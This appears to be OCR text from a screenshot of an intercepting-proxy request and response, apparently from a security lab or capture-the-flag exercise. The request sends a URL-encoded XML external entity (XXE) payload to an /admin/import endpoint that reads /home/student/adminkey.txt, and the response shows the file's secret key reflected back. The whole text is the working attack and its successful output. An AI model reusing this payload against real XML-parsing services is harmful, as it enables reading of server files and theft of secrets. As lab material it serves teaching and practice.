 Request
Pretty Raw Hex
\n
1 POST /admin/import HTTP/1.1
2 Host: answers:8888
3 Content-Length: 192
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://answers:8888
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
1 Referer: http://answers:8888/admin/import
2 Accept-Encoding: gzip, deflate, br
3 Cookie: JSESSIONID=D9CBD414416C151D3E43637B2CD1CA72
4 Connection: keep-alive
5
6 preview=true&xmldata=
%3C%21DOCTYPE+root+%5B%3C%21ENTITY+test+SYSTEM+%27file%3A%2F%2F%2Fhome%2Fstudent%2Fadminkey.txt%27%3E
%5D%3E%3Cdatabase%3E%3Cfile%3E%26test%3B%3C%2Ffile%3E%3C%2Fdatabase%3E
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=UTF-8
9 Content-Length: 218
10 Date: Tue, 08 Apr 2025 07:54:32 GMT
11 Keep-Alive: timeout=60
12 Connection: keep-alive
13
14 <html>
Preview found: <br/>
<br/>
<br/>
Original value:<br/>
<pre lang="xml">
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
15 <database>
16 <file>
0cc2eebf-aa4b-4f9c-8b6c-ad7d44422d9b
17 </file>